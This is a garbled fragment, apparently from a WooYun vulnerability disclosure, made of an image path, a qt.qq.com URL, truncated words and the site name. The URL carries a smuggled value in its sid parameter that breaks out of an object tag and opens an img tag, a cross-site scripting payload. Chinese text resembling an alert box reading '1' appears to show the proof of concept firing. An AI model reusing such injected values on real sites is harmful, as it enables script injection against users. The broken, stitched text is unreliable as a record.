 qt.qq.com/video/play_video.htm?sid=aaaaaa"></object><img%20src
»
qt.qq.com 上的网页显示：
1
确定
om 的响应...
www.wooyun.org